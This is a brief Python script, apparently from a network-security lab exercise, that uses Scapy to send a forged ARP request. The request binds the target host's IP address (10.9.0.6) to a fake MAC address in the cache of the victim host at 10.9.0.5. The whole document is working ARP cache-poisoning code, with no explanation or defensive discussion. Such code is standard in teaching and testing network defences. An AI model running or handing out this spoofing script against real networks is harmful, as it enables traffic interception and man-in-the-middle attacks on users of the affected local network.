 #!/usr/bin/env python3
from scapy.all import *
IP_V       = "10.9.0.5"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.6"
MAC_T_fake = "02:42:0a:09:00:69"
# Constructing ARP Request packet
ether  = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
arp    = ARP(psrc = IP_T, hwsrc = MAC_T_fake, pdst = IP_V)
arp.op = 1   # Request
frame  = ether/arp
sendp(frame)